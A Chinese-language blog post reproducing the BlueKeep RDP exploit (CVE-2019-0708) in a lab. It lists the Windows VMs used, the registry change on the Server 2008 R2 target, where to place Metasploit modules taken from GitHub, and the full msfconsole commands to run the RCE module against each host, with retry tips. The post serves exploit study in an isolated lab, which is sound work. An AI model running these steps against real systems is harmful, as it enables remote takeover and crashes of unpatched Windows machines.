CVE-2019-0708:RDP终极EXP复现

0x00 前言

每次复现都会遇到各种各样的问题,这次也不例外,经过多次尝试才复现成功,因此把可能的解决方法也和大家分享一下,有想要一起复现学习/投稿的可以联系我哈

0x01 影响版本

Windows 7

Windows Server 2008 R2

Windows Server 2008

Windows 2003

Windows XP

Windows 8和Windows 10及之后版本的用户不受此漏洞影响

0x02 环境搭建

环境下载链接:

win7 sp1:ed2k://|file|cn_windows_7_ultimate_with_sp1_x64_dvd_u_677408.iso|3420557312|B58548681854236C7939003B583A8078|/

win08 R2:ed2k://|file|cn_windows_server_2008_r2_standard_enterprise_datacenter_and_web_with_sp1_vl_build_x64_dvd_617396.iso|3368962048|7C210CAC37A05F459758BCC1F4478F9E|/

本次环境:

win7 sp1 - 192.168.10.10

win08 R2 - 192.168.10.6

kali - 192.168.10.9

win7 sp1 准备:

开启3389

win08 R2准备:

开启3389

修改注册表

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\TerminalServer\Winstations\RDP-Tcp\fDisableCam = 0

kali 准备:

将以下链接中的4个文件分别放至相应的目录(kali默认目录)

https://github.com/TinToSer/bluekeep-exploit

rdp.rb --> /usr/share/metasploit-framework/lib/msf/core/exploit/

rdp_scanner.rb --> /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/

cve_2019_0708_bluekeep.rb --> /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/

cve_2019_0708_bluekeep_rce.rb --> /usr/share/metasploit-framework/modules/exploits/windows/rdp/



0x03 漏洞利用

msfconsole

reload_all

search 2019_0708



use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

set rhost 192.168.10.10

set rport 3389

set target 3

run



win08 R2也是同样的操作命令

msfconsole

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

set rhost 192.168.10.6

set rport 3389

set target 3

run

复现失败的一些小tip:

1、确认目录下已经拷贝了相应文件

2、确认3389开启,msf中reload_all执行

3、kali的内存略微给大一点

4、多run几次!(重点)

小结:目前exp还很不稳定,建议大家在实战中暂时不要使用,如果打蓝屏可能会造成很严重的后果。复现时可能会出现诸多问题,但是只要耐心地多尝试几次总会成功的

图形化检测工具下载:Timeline Sec公众号回复0708

参考链接:

http://www.nmd5.com/?p=409#comment-46

https://github.com/rapid7/metasploit-framework/pull/12283

浙公网安备 33010602011771号

浙公网安备 33010602011771号